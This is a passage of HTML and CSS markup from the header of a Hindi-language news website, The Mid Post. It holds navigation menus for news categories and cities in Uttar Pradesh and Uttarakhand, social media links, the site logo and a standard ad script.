.sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_50 .td-pulldown-filter-list{left:auto;right:-29px}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-menu>li{margin-right:18px}.tdi_50 .tdb-menu>li:last-child{margin-right:0}.tdi_50 .tdb-menu-items-dropdown{margin-left:18px}.tdi_50 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more,.tdi_50 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}}</style>
<style>.tdi_50 .tdb-menu>li>a:after,.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:rgba(255,255,255,0.7);bottom:0px}</style>
<style>.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_50 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ffffff;background-color:#ea2e2e}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}</style><div id=tdi_50 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70613"><a href="https://www.themidpost.in/"><div class="tdb-menu-item-text">होम</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-74928"><a href="https://www.themidpost.in/category/bharat/"><div class="tdb-menu-item-text">भारत</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-148108"><a href="https://www.themidpost.in/category/bihar-elections-2025/"><div class="tdb-menu-item-text">बिहार चुनाव 2025</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121406 tdb-menu-item-inactive"><a href="https://www.themidpost.in/category/uttar-pradesh/"><div class="tdb-menu-item-text">उत्तर प्रदेश</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121509"><a href="https://www.themidpost.in/category/uttar-pradesh/agra/"><div class="tdb-menu-item-text">आगरा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121513"><a href="https://www.themidpost.in/category/uttar-pradesh/amroha/"><div class="tdb-menu-item-text">अमरोहा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121510"><a href="https://www.themidpost.in/category/uttar-pradesh/bulandshahr/"><div class="tdb-menu-item-text">बुलन्दशहर</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121407"><a href="https://www.themidpost.in/category/uttar-pradesh/ghaziabad/"><div class="tdb-menu-item-text">गाज़ियाबाद</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121511"><a href="https://www.themidpost.in/category/uttar-pradesh/hapur/"><div class="tdb-menu-item-text">हापुड़</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121408"><a href="https://www.themidpost.in/category/uttar-pradesh/kanpur/"><div class="tdb-menu-item-text">कानपुर</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121416"><a href="https://www.themidpost.in/category/uttar-pradesh/lucknow/"><div class="tdb-menu-item-text">लखनऊ</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121409"><a href="https://www.themidpost.in/category/uttar-pradesh/mathura/"><div class="tdb-menu-item-text">मथुरा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121414"><a href="https://www.themidpost.in/category/uttar-pradesh/meerut/"><div class="tdb-menu-item-text">मेरठ</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122391"><a href="https://www.themidpost.in/category/uttar-pradesh/muradabad/"><div class="tdb-menu-item-text">मुरादाबाद</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121410"><a href="https://www.themidpost.in/category/uttar-pradesh/noida/"><div class="tdb-menu-item-text">नोएडा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-138017"><a href="https://www.themidpost.in/category/uttar-pradesh/sambhal/"><div class="tdb-menu-item-text">संभल</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121412"><a href="https://www.themidpost.in/category/uttar-pradesh/pratapgarh/"><div class="tdb-menu-item-text">प्रतापगढ़</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121411"><a href="https://www.themidpost.in/category/uttar-pradesh/shamli/"><div class="tdb-menu-item-text">शामली</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122318 tdb-menu-item-inactive"><a href="https://www.themidpost.in/category/uttarakhand/"><div class="tdb-menu-item-text">उत्तराखंड</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122319"><a href="https://www.themidpost.in/category/uttarakhand/dehradun/"><div class="tdb-menu-item-text">देहरादून</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122321"><a href="https://www.themidpost.in/category/uttarakhand/chamoli/"><div class="tdb-menu-item-text">चमोली</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122322"><a href="https://www.themidpost.in/category/uttarakhand/nainital/"><div class="tdb-menu-item-text">नैनीताल</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122325"><a href="https://www.themidpost.in/category/uttarakhand/haldwani/"><div class="tdb-menu-item-text">हल्द्वानी</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122324"><a href="https://www.themidpost.in/category/uttarakhand/haridwar/"><div class="tdb-menu-item-text">हरिद्वार</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-137444"><a href="https://www.themidpost.in/category/uttarakhand/rudraprayag/"><div class="tdb-menu-item-text">रुद्रप्रयाग</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122323"><a href="https://www.themidpost.in/category/uttarakhand/rishikesh/"><div class="tdb-menu-item-text">ऋषिकेश</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122320"><a href="https://www.themidpost.in/category/uttarakhand/uttarkashi/"><div class="tdb-menu-item-text">उत्तरकाशी</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-126528"><a href="https://www.themidpost.in/category/astrology/"><div class="tdb-menu-item-text">ज्योतिष</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70606"><a href="https://www.themidpost.in/category/lifestyle/"><div class="tdb-menu-item-text">लाइफस्टाइल</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70607"><a href="https://www.themidpost.in/category/entertainment/"><div class="tdb-menu-item-text">मनोरंजन</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70608"><a href="https://www.themidpost.in/category/business/"><div class="tdb-menu-item-text">बिज़नेस</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70609"><a href="https://www.themidpost.in/category/tech/"><div class="tdb-menu-item-text">टेक</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70610"><a href="https://www.themidpost.in/category/auto/"><div class="tdb-menu-item-text">ऑटो</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70611"><a href="https://www.themidpost.in/category/health/"><div class="tdb-menu-item-text">स्वास्थ्य</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70612"><a href="https://www.themidpost.in/category/sports/"><div class="tdb-menu-item-text">खेल</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-130295"><a href="https://www.themidpost.in/category/stories/"><div class="tdb-menu-item-text">कहानियाँ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-131509"><a href="https://www.themidpost.in/web-stories/"><div class="tdb-menu-item-text">WebStories</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}.tdi_54{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_54{width:20%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_55 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_56 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:26.6px}.tdi_56 .tdm-social-item i.td-icon-linkedin,.tdi_56 .tdm-social-item i.td-icon-pinterest,.tdi_56 .tdm-social-item i.td-icon-blogger,.tdi_56 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_56 .tdm-social-item{width:26.6px;height:26.6px;margin:3px 6px 3px 0}.tdi_56 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_56 .tdm-social-item i,.tds-team-member2 .tdi_56.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_56 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_56.tds-social1 .tdm-social-item:hover i{color:#1e73be}.tdi_56 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_56"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/TheMidPostOfficially?mibextid=ZbWKwL"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/themid_post/?igsh=MWR5aGhiMXkwZ3RsNQ%3D%3D#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://x.com/i/flow/login?redirect_after_login=%2Fthe_midpost"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_57" class="tdc-row"><div class="vc_row tdi_58  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}#tdi_57{max-width:100%!important}@media (min-width:768px){.tdi_58{margin-left:-14px;margin-right:-14px}.tdi_58 .tdc-row-video-background-error,.tdi_58>.vc_column,.tdi_58>.tdc-columns>.vc_column{padding-left:14px;padding-right:14px}}@media (min-width:767px){.tdi_58.tdc-row-content-vert-center,.tdi_58.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_58.tdc-row-content-vert-bottom,.tdi_58.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_58.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_58.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_58{padding-top:22px!important}.tdi_58 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_58{padding-top:32px!important}}</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}.tdi_60{margin-top:0px!important}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_61 td_block_template_1">
<style>.tdi_61{margin-top:0px!important}</style>
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}</style><span class="td-adspot-title">-विज्ञापन-</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9748241750711991"
     crossorigin="anonymous"></script>
<!-- Desktop_970x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:90px"
     data-ad-client="ca-pub-9748241750711991"
     data-ad-slot="5757748937"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_62" class="tdc-zone"><div class="tdc_zone tdi_63  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_63{min-height:0}.tdi_63:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_63:before{width:100%}}.tdi_63{position:relative}</style>
<div class="tdi_62_rand_style td-element-style" ><style>.tdi_62_rand_style{background-color:#000000!important}</style></div><div id="tdi_64" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_65  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}.tdi_65,.tdi_65 .tdc-columns{display:block}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:table}@media (min-width:768px){.tdi_65{margin-left:-0px;margin-right:-0px}.tdi_65 .tdc-row-video-background-error,.tdi_65>.vc_column,.tdi_65>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_65.tdc-row-content-vert-center,.tdi_65.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_65.tdc-row-content-vert-bottom,.tdi_65.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_65.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_65.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_65{padding-right:14px!important;padding-left:14px!important}}</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}.tdi_67{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_67{width:21%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_68 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68" >
<style>.tdi_68 .tdb-logo-a,.tdi_68 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_68 .tdb-logo-svg-wrap{display:block}.tdi_68 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_68 .tdb-logo-img-wrap{display:block}.tdi_68 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_68 .tdb-logo-text-title{display:block}.tdi_68 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_68 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.themidpost.in/" title="The Mid Post Logo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" src="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" alt="Logo"  title="The Mid Post Logo"  width="131" height="60" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}.tdi_70{width:70%!important}@media (min-width:768px) and (max-width:1018px){.tdi_70{width:58%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;">
<style>.tdi_71 .td_block_inner{text-align:center}.tdi_71 .tdb-menu>li{margin-right:28px}.tdi_71 .tdb-menu>li:last-child{margin-right:0}.tdi_71 .tdb-menu-items-dropdown{margin-left:28px}.tdi_71 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more{padding:0px;color:#ffffff}.tdi_71 .tdb-menu>li .tdb-menu-sep,.tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_71 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_71 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto Condensed!important;font-size:16px!important;line-height:48px!important;font-weight:700!important}.tdi_71 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_71 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_71 .tdb-menu .tdb-normal-menu ul,.tdi_71 .td-pulldown-filter-list,.tdi_71 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_71 .tdb-mega-menu .tdb_header_mega_menu{max-width:1114px;margin:0 auto}.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-menu>li{margin-right:18px}.tdi_71 .tdb-menu>li:last-child{margin-right:0}.tdi_71 .tdb-menu-items-dropdown{margin-left:18px}.tdi_71 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}}</style>
<style>.tdi_71 .tdb-menu>li>a:after,.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:rgba(255,255,255,0.7);bottom:0px}</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70613"><a href="https://www.themidpost.in/"><div class="tdb-menu-item-text">होम</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-74928"><a href="https://www.themidpost.in/category/bharat/"><div class="tdb-menu-item-text">भारत</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-148108"><a href="https://www.themidpost.in/category/bihar-elections-2025/"><div class="tdb-menu-item-text">बिहार चुनाव 2025</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121406 tdb-menu-item-inactive"><a href="https://www.themidpost.in/category/uttar-pradesh/"><div class="tdb-menu-item-text">उत्तर प्रदेश</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121509"><a href="https://www.themidpost.in/category/uttar-pradesh/agra/"><div class="tdb-menu-item-text">आगरा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121513"><a href="https://www.themidpost.in/category/uttar-pradesh/amroha/"><div class="tdb-menu-item-text">अमरोहा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121510"><a href="https://www.themidpost.in/category/uttar-pradesh/bulandshahr/"><div class="tdb-menu-item-text">बुलन्दशहर</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121407"><a href="https://www.themidpost.in/category/uttar-pradesh/ghaziabad/"><div class="tdb-menu-item-text">गाज़ियाबाद</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121511"><a href="https://www.themidpost.in/category/uttar-pradesh/hapur/"><div class="tdb-menu-item-text">हापुड़</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121408"><a href="https://www.themidpost.in/category/uttar-pradesh/kanpur/"><div class="tdb-menu-item-text">कानपुर</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121416"><a href="https://www.themidpost.in/category/uttar-pradesh/lucknow/"><div class="tdb-menu-item-text">लखनऊ</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121409"><a href="https://www.themidpost.in/category/uttar-pradesh/mathura/"><div class="tdb-menu-item-text">मथुरा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121414"><a href="https://www.themidpost.in/category/uttar-pradesh/meerut/"><div class="tdb-menu-item-text">मेरठ</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122391"><a href="https://www.themidpost.in/category/uttar-pradesh/muradabad/"><div class="tdb-menu-item-text">मुरादाबाद</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121410"><a href="https://www.themidpost.in/category/uttar-pradesh/noida/"><div class="tdb-menu-item-text">नोएडा</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-138017"><a href="https://www.themidpost.in/category/uttar-pradesh/sambhal/"><div class="tdb-menu-item-text">संभल</div></a></li>
